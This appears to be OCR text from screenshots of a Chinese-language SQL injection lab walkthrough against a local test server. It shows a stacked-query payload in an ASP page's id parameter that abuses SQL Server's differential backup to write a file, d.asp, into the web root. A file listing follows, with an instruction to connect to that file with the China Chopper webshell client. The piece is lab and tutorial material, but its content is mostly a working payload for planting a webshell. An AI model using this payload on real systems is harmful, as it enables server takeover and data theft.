 192.168.5.21:81/index.asp?id
192.168.5.21:81/index.asp?id=1;backup database asp_test to disk='E:\wwwroot\asp_sqli\d.asp' WITH
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;backup database asp_test to disk='E:\wwwroot\asp_sqli\d.asp' WITH DIFFERENTIAL,FORMAT;--
后退 搜索 文件夹
地址(D) E:\wwwroot\asp_sqli
名称 大小 类型
index.asp 1 KB ASP 文件 20
ddd.bak 1,621 KB BAK 文件 20
d.asp 853 KB ASP 文件 20
webshell工具连接d.asp即可。
中国菜刀@20100928 http://192.168.5.21:81/1.asp
E:\wwwroot\aspx_sqli\
192.168.5.21 目录(0),文件(3) 名称 时间 大小
C:
D:
E:
wwwroot
asp_sqli
aspx_sqli
index.aspx 2019-02-26 18:16:07 1939
index2.aspx 2019-05-23 09:25:10 1905
web.config 2019-02-15 12:21:57 106